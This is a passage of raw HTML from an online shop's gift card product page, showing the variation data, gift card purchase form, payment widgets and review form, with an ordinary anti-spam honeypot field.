xlink:href="#right-arrow"></use> </svg></a></div></div></nav><nav class="woocommerce-breadcrumb breadcrumb" itemprop="breadcrumb"><a href="https://naturaleclipse.com.au">Home</a><i class="fa fa-angle-right" aria-hidden="true"></i><a href="https://naturaleclipse.com.au/shop/">Shop</a><i class="fa fa-angle-right" aria-hidden="true"></i><a href="https://naturaleclipse.com.au/category/brands/">Brands</a><i class="fa fa-angle-right" aria-hidden="true"></i><a href="https://naturaleclipse.com.au/category/brands/curly-gift-boxes/">Curly Gift Boxes</a><i class="fa fa-angle-right" aria-hidden="true"></i>Gift Card</nav></div><div class="product-summary clearfix"><div class="woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 woocommerce-product-gallery--mobile-thumbnails images woocommerce-product-gallery--no_lightbox" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div class="woocommerce-product-gallery__slider"><div data-thumb="https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01-300x300.png" class="woocommerce-product-gallery__image woocommerce-main-image"><a href="https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01.png"><img width="1000" height="1000" src="https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01.png" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="E-Gift Card-01" data-caption="" data-src="https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01.png" data-large_image="https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01.png 1000w, https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01-768x768.png 768w, https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01-100x100.png 100w, https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01-300x300.png 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title">Gift Card</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;1,000.00</span></p><form class="variations_form cart" action="https://naturaleclipse.com.au/shop/gift-card/" method="post" enctype='multipart/form-data' data-product_id="16272" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gift-card-amount&quot;:&quot;$\u00a030&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:30,&quot;display_regular_price&quot;:30,&quot;image&quot;:{&quot;title&quot;:&quot;E-Gift Card-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;alt&quot;:&quot;E-Gift Card-01&quot;,&quot;src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;srcset&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png 1000w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-768x768.png 768w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-100x100.png 100w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-300x300.png 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;gallery_thumbnail_src_w&quot;:80,&quot;gallery_thumbnail_src_h&quot;:80,&quot;thumb_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:16286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;30.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16279,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:3000},{&quot;attributes&quot;:{&quot;attribute_gift-card-amount&quot;:&quot;$\u00a050&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;E-Gift Card-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;alt&quot;:&quot;E-Gift Card-01&quot;,&quot;src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;srcset&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png 1000w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-768x768.png 768w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-100x100.png 100w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-300x300.png 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;gallery_thumbnail_src_w&quot;:80,&quot;gallery_thumbnail_src_h&quot;:80,&quot;thumb_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:16286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;50.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16276,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:5000},{&quot;attributes&quot;:{&quot;attribute_gift-card-amount&quot;:&quot;$\u00a0100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;E-Gift Card-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;alt&quot;:&quot;E-Gift Card-01&quot;,&quot;src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;srcset&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png 1000w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-768x768.png 768w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-100x100.png 100w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-300x300.png 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;gallery_thumbnail_src_w&quot;:80,&quot;gallery_thumbnail_src_h&quot;:80,&quot;thumb_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:16286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16277,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:10000},{&quot;attributes&quot;:{&quot;attribute_gift-card-amount&quot;:&quot;$\u00a0150&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:150,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;E-Gift Card-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;alt&quot;:&quot;E-Gift Card-01&quot;,&quot;src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;srcset&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png 1000w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-768x768.png 768w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-100x100.png 100w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-300x300.png 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;gallery_thumbnail_src_w&quot;:80,&quot;gallery_thumbnail_src_h&quot;:80,&quot;thumb_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:16286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;150.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16280,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:15000},{&quot;attributes&quot;:{&quot;attribute_gift-card-amount&quot;:&quot;Other amount&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;E-Gift Card-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;alt&quot;:&quot;E-Gift Card-01&quot;,&quot;src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;srcset&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png 1000w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-768x768.png 768w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-100x100.png 100w, https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-300x300.png 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01.png&quot;,&quot;gallery_thumbnail_src_w&quot;:80,&quot;gallery_thumbnail_src_h&quot;:80,&quot;thumb_src&quot;:&quot;https:\/\/naturaleclipse.com.au\/wp-content\/uploads\/2020\/05\/E-Gift-Card-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:16286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16274,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:0}]"><div class="variations"><div class="variable type- swatches"><div class="variable-options line-hover">
<span class="label">
<label for="gift-card-amount">Gift Card Amount</label>
</span>
<span class="value">
<select id="gift-card-amount" class="" name="attribute_gift-card-amount" data-attribute_name="attribute_gift-card-amount" data-show_option_none="yes"><option value="">Select</option><option value="$ 30" >$ 30</option><option value="$ 50"  selected='selected'>$ 50</option><option value="$ 100" >$ 100</option><option value="$ 150" >$ 150</option><option value="Other amount" >Other amount</option></select>						</span>
<span class="arrow"><svg role="img" viewBox="0 0 12 12" width="12" height="12" > <use href="#dropdown-arrow" xlink:href="#dropdown-arrow"></use> </svg></span></div></div><div class="variations-reset"><a class="reset_variations" href="#" aria-label="Clear options">Clear</a></div></div><div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div><div class="single_variation_wrap"><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button"><style>.pwgc-field-container {
        margin-bottom: 14px;
    }

    .pwgc-label {
        font-weight: 600;
        display: block;
    }

    .pwgc-subtitle {
        font-size: 11px;
        line-height: 1.465;
        color: #767676;
    }

    .pwgc-input-text {
        width: 95%;
    }

    #pwgc-recipient-count {
        font-weight: 600;
    }

    #pwgc-quantity-one-per-recipient {
        display: none;
    }

    #pwgc-message {
        display: block;
        height: 100px;
        width: 95%;
    }

    .pwgc-hidden {
        display: none;
    }

                .woocommerce-variation-price {
                display: none !important;
            }
            
    .add_to_cart_wrapper {
        flex-wrap: wrap;
    }

    #pwgc-purchase-container {
        width: 100%;
        flex-basis: 100% !important;
        display: block;
    }

    /* Support for the Neve Theme */
    .woocommerce.single .single_variation_wrap > style, .woocommerce.single .woocommerce-variation-add-to-cart > style {
        display: none;
    }

    .single_add_to_cart_button {
        flex: 1;
    }

    .woocommerce-variation-add-to-cart {
        flex-wrap: wrap !important;
    }

    #pwgc-email-design-id {
        margin-right: 1em;
    }

    #pwgc-email-preview-container {
        margin-top: 1em;
        display: none;
        width: 100%;
        min-height: 500px;
        border-width: 1px;
    }

    #pwgc-form-email-design {
        padding-bottom: 1em;
    }

    #pwgc-email-preview-button, #pwgc-email-design-id {
        float: initial !important;
    }</style><div id="pwgc-purchase-container" style="" data-min-amount="30" data-max-amount="1000"><div id="pwgc-custom-amount-form" class="pwgc-field-container pwgc-hidden">
<label for="pwgc-custom-amount" class="pwgc-label">Other amount (&#36;)&nbsp;</label>
<input type="text" id="pwgc-custom-amount" class="short wc_input_price" name="pw_gift_cards_custom_amount" value="" /><div id="pwgc-custom-amount-error" class="pwgc-subtitle" style="color: red !important;"></div></div><div id="pwgc-form-to" class="pwgc-field-container">
<label for="pwgc-to" class="pwgc-label">To</label>
<input type="text" id="pwgc-to" name="pw_gift_card_to" class="pwgc-input-text" placeholder="Recipient email address" value="" required><div class="pwgc-subtitle"></div></div><div id="pwgc-form-recipient-name" class="pwgc-field-container">
<label for="pwgc-recipient-name" class="pwgc-label">Recipient</label>
<input type="text" id="pwgc-recipient-name" name="pw_gift_card_recipient_name" class="pwgc-input-text" placeholder="Enter a friendly name for the recipient (optional)." value=""></div><div id="pwgc-form-from" class="pwgc-field-container">
<label for="pwgc-from" class="pwgc-label">From</label>
<input type="text" id="pwgc-from" name="pw_gift_card_from" class="pwgc-input-text" placeholder="Your name" value="" required></div><div id="pwgc-form-message" class="pwgc-field-container">
<label for="pwgc-message" class="pwgc-label">Message (optional)</label><textarea id="pwgc-message" name="pw_gift_card_message" placeholder="Add a message" maxlength="500"></textarea><div class="pwgc-subtitle"><span id="pwgc-message-characters-remaining">500</span> characters remaining</div></div><div id="pwgc-form-delivery-date" class="pwgc-field-container">
<label for="pwgc-delivery-date" class="pwgc-label">Delivery Date</label>
<input type="text" id="pwgc-delivery-date" name="pw_gift_card_delivery_date" class="pwgc-input-text" placeholder="Now" value="" autocomplete="off"><div class="pwgc-subtitle">Up to a year from today</div></div><div id="pwgc-form-email-design" class="pwgc-field-container">
<input id="pwgc-email-design-id" type="hidden" name="pw_gift_card_email_design_id" value="0">
<button id="pwgc-email-preview-button" class="button pwgc-email-preview-button">Preview</button>
<iframe id="pwgc-email-preview-container"></iframe></div><div id="pwgc-quantity-one-per-recipient" class="pwgc-field-container"><div class="pwgc-label">Quantity: <span id="pwgc-recipient-count">1</span></div><div class="pwgc-subtitle">1 to each recipient</div></div></div><div class="quantity">
<label class="screen-reader-text" for="quantity_696eaf8472107">Gift Card quantity</label>
<span class="decrease" role="button"><svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#minus-lower" xlink:href="#minus-lower"></use> </svg></span>
<input
type="number"
id="quantity_696eaf8472107"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<span class="increase" role="button"><svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#plus-increase" xlink:href="#plus-increase"></use> </svg></span></div><button type="submit" class="single_add_to_cart_button button alt">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#shop-cart" xlink:href="#shop-cart"></use> </svg>		Add to cart	</button><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="wc-stripe-clear"></div><div class="wc-stripe-product-checkout-container bottom"><ul class="wc_stripe_product_payment_methods" style="list-style: none"><li class="payment_method_stripe_applepay"><div class="payment-box">
<input type="hidden" class="woocommerce_stripe_applepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;Gift Card&quot;,&quot;pending&quot;:true,&quot;amount&quot;:0}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;AUD&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:16272,&quot;price&quot;:0,&quot;price_cents&quot;:0,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-applepay-container" class="wc-stripe-applepay-container"></div></div></li></ul></div>
<input type="hidden" name="add-to-cart" value="16272" />
<input type="hidden" name="product_id" value="16272" />
<input type="hidden" name="variation_id" class="variation_id" value="0" />
<a href="/shop/gift-card/?add_to_wishlist=16272" data-product_id="16272" data-product_type="pw-gift-card" class="button add-to-wishlist-button add-to-wishlist-16272 " rel="nofollow">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" class="like" > <use href="#heart-wishlist-like" xlink:href="#heart-wishlist-like"></use> </svg><svg role="img" viewBox="0 0 20 20" width="20" height="20" class="liked" > <use href="#heart-wishlist-liked" xlink:href="#heart-wishlist-liked"></use> </svg>
<span class="indent-text">Add to wishlist</span>
</a></div></div></form><div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>
<span class="posted_in">Category: <a href="https://naturaleclipse.com.au/category/brands/curly-gift-boxes/" rel="tag">Curly Gift Boxes</a></span></div><div class="product-share">
<span class="screen-reader-text">Share</span>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnaturaleclipse.com.au%2Fshop%2Fgift-card%2F" target="_blank" class="facebook-share-link">
<i class="fa fa-facebook"></i>Facebook				</a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnaturaleclipse.com.au%2Fshop%2Fgift-card%2F&#038;text=Gift%20Card" target="_blank" class="twitter-share-link">
<i class="fa fa-twitter"></i>Twitter				</a>
<a href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fnaturaleclipse.com.au%2Fshop%2Fgift-card%2F&#038;media=https://naturaleclipse.com.au/wp-content/uploads/2020/05/E-Gift-Card-01.png&#038;description=Gift%20Card" target="_blank" class="pinterest-share-link">
<i class="fa fa-pinterest-p"></i>Pinterest				</a>
<a href="mailto:?subject=I wanted you to see this&amp;body=Check out this site https%3A%2F%2Fnaturaleclipse.com.au%2Fshop%2Fgift-card%2F" target="_blank" class="email-share-link">
<i class="fa fa-envelope-o"></i>Email				</a></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information" class="line-hover">
Additional information					</a></li><li role="presentation" class="reviews_tab" id="tab-title-reviews">
<a href="#tab-reviews" role="tab" aria-controls="tab-reviews" class="line-hover">
Reviews <span class="counter">0</span>					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><div class="container"><div class="row"><div class="col-sm-12 col-md-8 col-md-offset-2"><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gift-card-amount"><th class="woocommerce-product-attributes-item__label" scope="row">Gift Card Amount</th><td class="woocommerce-product-attributes-item__value"><p>$ 30, $ 50, $ 100, $ 150, Other amount</p></td></tr></table></div></div></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div class="container"><div id="reviews" class="woocommerce-Reviews"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-8 col-lg-offset-2"><div id="comments"><h2 class="woocommerce-Reviews-title">
Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Gift Card&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/gift-card/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://naturaleclipse.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea autocomplete="new-password"  id="a53b6b8a86"  name="a53b6b8a86"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","a8f569e8a414cf5ee49d4cb99ba164ea");document.getElementById("a53b6b8a86").setAttribute("id","comment")</script></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16272' id='comment_post_ID' />
